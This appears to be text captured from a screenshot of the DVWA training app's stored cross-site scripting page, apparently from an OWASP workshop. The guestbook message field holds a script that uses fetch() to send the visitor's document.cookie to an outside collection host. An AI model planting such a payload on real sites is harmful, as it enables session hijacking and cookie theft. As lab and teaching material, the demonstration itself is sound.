 192.168.119.8/dvwa/vulnerabilities/xss_s/
Search
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Name *
malefica
Message *
Hola, ¿qué tal va la vida?<script>fetch(`https://workshop-owasp-
eparra.c9users.io/getcookie.php?data=${document.cookie}`);</script>
Sign Guestbook
Name: test
Message: This is a test comment.